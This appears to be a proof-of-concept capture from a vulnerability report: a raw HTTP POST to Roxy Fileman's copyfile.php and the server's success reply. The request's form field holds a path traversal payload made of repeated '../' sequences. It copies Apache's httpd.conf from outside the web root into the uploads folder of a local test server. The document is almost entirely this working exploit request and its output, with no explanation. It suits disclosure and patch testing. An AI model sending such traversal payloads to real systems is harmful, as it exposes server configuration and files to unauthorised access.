 POST /fileman/php/copyfile.php HTTP/1.1
Host: 127.0.0.1:8003
Connection: keep-alive
Content-Length: 146
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1:8003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.26
Safari/537.36 Core/1.63.6788.400 QQBrowser/10.3.2864.400
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://127.0.0.1:8003/fileman/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=; roxyld=%2Ffileman%2FUploads; roxyview=list

f=%2Ffileman%2FUploads%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftong%2Fphpstudy%2FPHPTutorial%2FApache%2Fconf%2Fhttpd.
conf&n=%2Ffileman%2FUploads%2F..
HTTP/1.1 200 OK
Date: Tue, 19 Mar 2019 03:00:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html

{"res":"ok","msg":""}